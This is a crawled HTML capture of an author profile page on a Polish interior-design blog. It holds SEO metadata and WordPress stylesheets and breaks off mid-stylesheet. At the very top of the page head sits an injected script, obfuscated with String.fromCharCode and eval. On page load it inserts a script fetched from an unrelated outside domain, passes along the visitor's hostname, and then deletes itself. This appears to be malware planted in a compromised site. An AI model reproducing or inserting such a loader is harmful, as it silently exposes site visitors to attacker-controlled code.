

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forgan.pl/author/admin/
body_size: 24250
content:
<!doctype html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ewa Konopka - Forgan - Inspiracje i porady dla pięknych wnętrz</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Projektantka wnętrz z ponad 15-letnim doświadczeniem w dziedzinie dekoracji domu i stylizacji wnętrz. Jest znana ze swojej wyjątkowej umiejętności łączenia estetyki z funkcjonalnością, tworząc przestrzenie, które nie tylko prezentują się wspaniale, ale także spełniają praktyczne potrzeby mieszkańców. Jej filozofia projektowania opiera się na znalezieniu doskonałego balansu między nowoczesnymi trendami a ponadczasową elegancją, co daje rezultaty inspirujących i funkcjonalnych wnętrz. Ewa regularnie publikuje artykuły na stronie forgan.pl, w których dzieli się cennymi wskazówkami dotyczącymi wyboru mebli, dodatków i materiałów wykończeniowych, aby czytelnicy mogli osiągnąć swój wymarzony dom." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://forgan.pl/author/admin/" />
	<link rel="next" href="https://forgan.pl/author/admin/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/forgan.pl\/author\/admin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/forgan.pl#listItem","position":1,"name":"Home","item":"https:\/\/forgan.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/forgan.pl\/author\/admin\/#listItem","name":"Ewa Konopka"}},{"@type":"ListItem","@id":"https:\/\/forgan.pl\/author\/admin\/#listItem","position":2,"name":"Ewa Konopka","previousItem":{"@type":"ListItem","@id":"https:\/\/forgan.pl#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/forgan.pl\/#organization","name":"Moje Blog","url":"https:\/\/forgan.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/forgan.pl\/wp-content\/uploads\/2023\/06\/cropped-cropped-Forgan-logo-1.png","@id":"https:\/\/forgan.pl\/author\/admin\/#organizationLogo","width":507,"height":169},"image":{"@id":"https:\/\/forgan.pl\/author\/admin\/#organizationLogo"}},{"@type":"ProfilePage","@id":"https:\/\/forgan.pl\/author\/admin\/#profilepage","url":"https:\/\/forgan.pl\/author\/admin\/","name":"Ewa Konopka - Forgan - Inspiracje i porady dla pi\u0119knych wn\u0119trz","description":"Projektantka wn\u0119trz z ponad 15-letnim do\u015bwiadczeniem w dziedzinie dekoracji domu i stylizacji wn\u0119trz. Jest znana ze swojej wyj\u0105tkowej umiej\u0119tno\u015bci \u0142\u0105czenia estetyki z funkcjonalno\u015bci\u0105, tworz\u0105c przestrzenie, kt\u00f3re nie tylko prezentuj\u0105 si\u0119 wspaniale, ale tak\u017ce spe\u0142niaj\u0105 praktyczne potrzeby mieszka\u0144c\u00f3w. Jej filozofia projektowania opiera si\u0119 na znalezieniu doskona\u0142ego balansu mi\u0119dzy nowoczesnymi trendami a ponadczasow\u0105 elegancj\u0105, co daje rezultaty inspiruj\u0105cych i funkcjonalnych wn\u0119trz. Ewa regularnie publikuje artyku\u0142y na stronie forgan.pl, w kt\u00f3rych dzieli si\u0119 cennymi wskaz\u00f3wkami dotycz\u0105cymi wyboru mebli, dodatk\u00f3w i materia\u0142\u00f3w wyko\u0144czeniowych, aby czytelnicy mogli osi\u0105gn\u0105\u0107 sw\u00f3j wymarzony dom.","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/forgan.pl\/#website"},"breadcrumb":{"@id":"https:\/\/forgan.pl\/author\/admin\/#breadcrumblist"},"mainEntity":{"@id":"https:\/\/forgan.pl\/srodki-czystosci-i-chemia-gospodarcza-skutecznosc-bezpieczenstwo-i-codzienna-higiena\/#author"}},{"@type":"WebSite","@id":"https:\/\/forgan.pl\/#website","url":"https:\/\/forgan.pl\/","name":"Forgan - Inspiracje i porady dla pi\u0119knych wn\u0119trz","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/forgan.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forgan - Inspiracje i porady dla pięknych wnętrz &raquo; Kanał z wpisami" href="https://forgan.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forgan - Inspiracje i porady dla pięknych wnętrz &raquo; Kanał z komentarzami" href="https://forgan.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forgan - Inspiracje i porady dla pięknych wnętrz &raquo; Kanał z wpisami, których autorem jest Ewa Konopka" href="https://forgan.pl/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://forgan.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://forgan.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://forgan.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://forgan.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://forgan.pl/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://forgan.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://forgan.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://forgan.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--font-size-sm);--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: var(--font-size-lg);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: var(--font-size-md);--wp--preset--font-size--larger: var(--font-size-xl);--wp--preset--font-size--extra-large: var(--font-size-2xl);--wp--preset--font-size--huge: var(--font-size-3xl);--wp--preset--font-size--gigantic: var(--font-size-4xl);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 